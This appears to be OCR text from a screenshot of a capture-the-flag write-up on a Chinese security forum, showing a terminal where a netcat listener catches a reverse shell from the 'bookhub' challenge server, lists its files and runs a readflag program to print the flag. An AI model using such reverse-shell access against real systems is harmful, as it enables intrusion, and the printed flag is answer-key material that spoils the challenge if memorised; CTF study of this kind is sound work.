 ~ | tmux
Listening on [0.0.0.0] (family 0, port 8889)
Connection from [183.63.20.93] port 8889 [tcp/*] accepted (family 2, sport 24273)
$ exit
^^  > nc -lvv 8889 : :45:17
Listening on [0.0.0.0] (family 0, port 8889)
Connection from [18.213.16.123] port 8889 [tcp/*] accepted (family 2, sport 50880)
/bin/sh: 0: can't access tty; job control turned off
$ ls
__pycache__
app.py
bookhub
migrations
requirements.txt
$ cd /
ls$
bin
boot
data
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
$ ./readflag
rwctf{fl45k_1s_a_MAg1cal_fr4mew0rk_t0000000000}
The 1 is djang0~
$
[4] 0:fish*
先知社区
bash.exe bash.exe [*] bash.exe bash.exe bash.exe Search